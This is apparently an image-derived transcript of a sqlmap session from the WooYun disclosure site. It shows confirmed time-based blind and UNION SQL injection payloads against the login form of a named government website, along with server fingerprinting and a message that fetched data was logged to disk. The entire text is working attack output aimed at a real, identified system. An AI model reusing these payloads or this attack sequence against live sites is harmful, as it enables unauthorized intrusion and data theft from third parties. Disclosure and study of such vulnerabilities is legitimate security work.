 管理员: sqlmap.py
[11:32:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: user=123' AND (SELECT * FROM (SELECT(SLEEP(5)))hmBh) AND 'dGjC'='dG
jC&password=123&ImgCode=2214&Submit= %E7%99%BB %E5%BD%95
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: user=123' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171767071,0x554
64261464f4d765261,0x71626a7671),NULL-- &password=123&ImgCode=2214&Submit= %E7%99
%BB %E5%BD%95
---
[11:32:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[11:32:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yafc.gov.cn'
[*] shutting down at 11:32:21
www.wooyun.org